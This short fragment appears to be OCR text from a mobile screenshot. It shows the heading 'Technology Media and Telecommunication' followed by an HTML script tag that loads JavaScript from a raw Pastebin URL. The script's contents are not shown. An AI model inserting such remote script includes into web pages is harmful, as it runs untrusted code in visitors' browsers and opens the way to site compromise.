
Technology Media
and
Telecommunication
<script type="text/javascript"
src="
https://pastebin.com/raw/AAhpbiAy
"></script>